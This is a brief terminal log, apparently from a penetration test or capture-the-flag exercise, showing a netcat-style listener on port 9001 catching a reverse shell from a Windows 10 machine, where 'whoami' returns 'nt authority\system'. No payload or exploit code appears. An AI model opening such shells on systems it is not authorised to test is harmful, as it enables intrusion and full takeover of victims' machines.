 Listening on 0.0.0.0 9001
Connection received on 192.168.185.155 49670
Microsoft Windows [Version 10.0.19045.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>